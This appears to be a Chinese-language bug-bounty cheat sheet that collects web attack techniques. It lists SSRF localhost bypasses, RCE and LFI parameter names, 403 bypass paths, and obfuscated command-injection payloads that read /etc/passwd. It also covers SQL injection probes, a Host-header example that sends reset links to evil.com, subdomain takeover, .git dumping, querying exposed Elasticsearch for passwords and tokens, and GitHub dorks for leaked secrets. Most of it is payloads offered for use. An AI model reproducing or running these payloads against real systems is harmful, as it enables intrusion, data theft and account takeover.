目录导航
loT高频率账户密码
查找git和svn的字典

Top 25 重定向dorks

Top25 ssrf dorks

SSRF Bypass
http://127.1/
http://0000::1:80/
http://[::]:80/
http://2130706433/
http://[email protected]
http://0x7f000001/
http://017700000001
http://0177.00.00.01Top 25 RCE参数
?cmd={payload}
?exec={payload}
?command={payload}
?execute{payload}
?ping={payload}
?query={payload}
?jump={payload}
?code={payload}
?reg={payload}
?do={payload}
?func={payload}
?arg={payload}
?option={payload}
?load={payload}
?process={payload}
?step={payload}
?read={payload}
?function={payload}
?req={payload}
?feature={payload}
?exe={payload}
?module={payload}
?payload={payload}
?run={payload}
?print={payload}Top 25 LFI参数
?cat={payload}
?dir={payload}
?action={payload}
?board={payload}
?date={payload}
?detail={payload}
?file={payload}
?download={payload}
?path={payload}
?folder={payload}
?prefix={payload}
?include={payload}
?page={payload}
?inc={payload}
?locate={payload}
?show={payload}
?doc={payload}
?site={payload}
?type={payload}
?view={payload}
?content={payload}
?document={payload}
?layout={payload}
?mod={payload}
?conf={payload}403 bypass
https://target.com/admin/ –> HTTP 302 (redirect to login page)
https://target.com/admin..;/ –> HTTP 200 OK
https://target.com/../admin
https://target.com/whatever/..;/admin
site.com/secret –> HTTP 403 Forbidden
site.com/secret/ –> HTTP 200 OK
site.com/secret/. –> HTTP 200 OK
site.com//secret// –> HTTP 200 OK
site.com/./secret/.. –> HTTP 200 OK
X-Original-URL: /admin
X-Override-URL: /admin
X-Rewrite-URL: /admin
/accessible/..;/admin
/.;/admin
/admin;/
/admin/~
/./admin/./
/admin?param
/%2e/admin
/admin#通过.json的信息泄露
Request:
GET /ResetPassword HTTP/1.1
{"email":"[email protected]"}
Response:
HTTP/1.1 200 OK
Request:
GET /ResetPassword.json HTTP/1.1
{"email":"[email protected]"}
Response:
HTTP/1.1 200 OK
{"success":"true","token":"596a96-cc7bf-9108c-d896f-33c44a-edc8a"}从站点生成字典
echo "bugcrowd.com" | subfinder -silent | hakrawler -plain -usewayback -scope yolo | sed $'s/[./?=:&#]/\\n/g' | anew使用grep快速去除垃圾数据

curl http://host.xx/file.js | grep -Eo "(http|https)://[a-zA-Z0-9./?=_-]*"*
cat file | grep -Eo "(http|https)://[a-zA-Z0-9./?=_-]*"*
已泄露的密码整理出的字典
https://github.com/FlameOfIgnis/Pwdb-Public
从网上泄露的10亿条数据中整理出的。里面257,669,588被筛选为损坏的数据或测试账户。
10亿个凭据可归结为168,919,919密码和393,386,953用户名.
平均密码长度为9.4822个字符
12.04%包含特殊字符,28.79%密码仅是字母,26.16%仅是小写,13.37%仅是数字,8.83%的密码仅被发现一次
与rockyou的对比,rockyou包含14,344,391个密码,本字典与rockyou相差80%
还有根据不同国家生成的小字典命令注入Bypass
From: @shreyasrx
cat /etc/passwd
cat /e"t"c/pa"s"swd
cat /'e'tc/pa's' swd
cat /etc/pa??wd
cat /etc/pa*wd
cat /et' 'c/passw' 'd
cat /et$()c/pa$()$swd
cat /et${neko}c/pas${poi} swd
*echo "dwssap/cte/ tac" | rev
$(echo Y2FOIC9ldGMvcGFzc3dkCg== base64 -d)
w\ho\am\i
/\b\i\n/////s\h
who$@ami
xyz%0Acat%20/etc/passwd
IFS=,;`cat<<<uname,-a`
/???/??t /???/p??s??
test=/ehhh/hmtc/pahhh/hmsswd
cat ${test//hhh\/hm/}
cat ${test//hh??hm/}
cat /???/?????d
{cat,/etc/passwd}查询是否存在heartbleed漏洞
cat list.txt | while read line ; do echo "QUIT" | openssl s_client -connect $line:443 2>&1 | grep 'server extension "heartbeat" (id=15)' || echo $line: safe; donesql注入检测
/?q=1
/?q=1'
/?q=1"
/?q=[1]
/?q[]=1
/?q=1`
/?q=1\
/?q=1/*'*/
/?q=1/*!1111'*/
/?q=1'||'asd'||' <== concat string
/?q=1' or '1'='1
/?q=1 or 1=1
/?q='or''='favico信息
https://github.com/devanshbatham/FavFreak
>cat urls.txt | python3 favfreak.py -o output参数污染
正常请求
Request:
POST /password-reset?user=123 HTTP/1.1
Host: target.com
返回:
https://target.com/reset-link=1g2f3guy23g
改后
Request:
POST https://target.com/password-reset?user=123 HTTP/1.1
Host: evil.com
Link received:
https://evil.com/reset-link=1g2f3guy23g
子域名接管
可以每天扫描,昨天安全不代表今天也安全
https://github.com/haccer/subjack
查看可能存在子域接管
$ ./subjack -w <Subdomain List> -o results.txt -ssl -c fingerprints.json
查看该域指向的位置
$ dig <Domain Here>
注意CNAME记录,可能就是我们需要注册接管的子域名
https://github.com/EdOverflow/can-i-take-over-xyzGithub

GitHub Dorks
filename:.bash_history DOMAIN-NAME
language:python username
Domain.com "password"
更多见https://github.com/techgaun/github-dorks/blob/master/github-dorks.txt
Company GitHub
找到公司的 GitHub 页面,从那里您可以找到他们的所有开发人员并监控他们的帐户,并非所有公司都有公开的 GitHub 页面,但可以通过谷歌搜索找到答案
找到后点击People标签可以看到公司人员,挨个查看信息,查看仓库,寻找可能泄露的信息(URL,API,密钥,用户名,密码等)。配置错误的云存储桶
Google dork
site:.s3.amazonaws.com "Company NAME"S3 Bucket 暴力枚举
https://github.com/ghostlulzhacks/s3brute
$ python amazon-s3-enum.py -w BucketNames.txt -d <Domain Here>Google Cloud Storage
https://github.com/RhinoSecurityLabs/GCPBucketBrute
$ python3 gcpbucketbrute.py -k <Domain Here> -uDigital ocean Spaces
site:digitaloceanspaces.com <Domain Here>
https://github.com/appsecco/spaces-finderElastic Search DB
未认证的Elasticsearch DB
端口9200,用shodan查找,通过GET请求来确认
发送GET请求/_cat/indices?v 列出所有索引
发送GET请求/_stats/?pretty=1 也可以查到信息
发送GET请求/_all/_search?q=email 查询email,可以换成username,user,password,token
要查询特定索引,可以将“_all”替换为要搜索的索引的名称
另一种有用的技术是通过向“/INDEX_NAME_HERE/_mapping?pretty=1”端点发出 GET 请求来列出所有字段名称
查询包含特定字段名称的所有值,请使用以下命令“/_all/_search?q=_exists:email&pretty=1”。 这将返回包含名为 email 的字段名称(列)的文档Docker API
详见云安全模块Kubernetes API
详见云安全模块.git / .svn
Git 是一个修订控制系统,它包含一个隐藏文件夹“.git”。 充当项目的快照。 每次创建文件时,git 都会对其进行压缩并将其存储到自己的数据结构中。 压缩后的对象将具有唯一的名称、哈希,并将存储在对象目录下。 这意味着可以完全重新创建源代码和存储库中的所有其他内容。 如果您到“https://example.com/.git”并看到内容
https://github.com/internetwache/GitTools/tree/master/Dumper
$ ./gitdumper.sh https://example.com/.git/ /outputdirectory/
.svn同理
https://github.com/anantshri/svn-extractorCMS
wordpress
https://github.com/wpscanteam/wpscan
$ wpscan --URL <URL>
Joomla
https://github.com/rezasp/joomscan
$ perl joomscan.pl -u <URL Here>
Drupal
https://github.com/droope/droopescan
$ python3 droopescan scan Drupal -u <URL Here> -t 32
Adobe AEM
https://github.com/0ang3el/aem-hacker
$ python aem_hacker.py -u <URL Here> --host <Your Public IP>
Other
https://www.exploit-db.com/2FA双因子认证绕过
https://www.mindmeister.com/1736437018?t=SEeZOmvt01
https://medium.com/@iSecMax/two-factor-authentication-security-testing-and-possible-bypasses-f65650412b35转载请注明出处及链接